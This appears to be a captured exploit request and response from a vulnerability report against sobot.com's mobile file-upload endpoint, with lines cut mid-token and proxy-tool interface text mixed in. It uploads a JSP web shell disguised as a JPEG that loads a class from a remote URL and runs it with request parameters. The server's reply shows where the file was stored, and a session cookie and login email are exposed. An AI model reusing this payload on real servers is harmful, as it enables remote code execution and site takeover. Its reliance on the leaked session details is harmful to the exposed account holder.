 POST http://www.sobot.com/console/mobile/fileupload.do?pid=3171 HTTP/1.1
Host: www.sobot.com
Connection: keep-alive
Content-Length: 373
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.sobot.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) C
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZYBGWWzyIDSY1wYV
Referer: http://www.sobot.com/console/mobile/toChatMobileConfig.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: JSESSIONID=CA5B9663DDD4EE2A19ED7622F5A7CC54; sobotLoginEmail=kkood_88@163.com; 2
4c0ece5e160e411fb890403a4200252a; phoneCodeNum=1; e34d4a211a94447181147ca5c9b8b300_u=8e7
5f4258ca1b0e3caaf3acd0ced4e58138=1440431806; Hm_lpvt_5f4258ca1b0e3caaf3acd0ced4e58138=14
------WebKitFormBoundaryZYBGWWzyIDSY1wYV
Content-Disposition: form-data; name="file"; filename="x.JSP"
Content-Type: image/jpeg
<%=Class.forName("Load",true,new java.net.URLClassLoader(new java.net.URL[]{new java.net
("u"))})).getMethods()[0].invoke(null, new Object[]{request.getParameterMap()})%>
------WebKitFormBoundaryZYBGWWzyIDSY1wYV--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Mon, 24 Aug 2015 17:28:04 GMT
Content-Length: 97
Connection: keep-alive
www.wooyun.org
{"url":"http://www.sobot.com:80/console//chatres/3171/logo/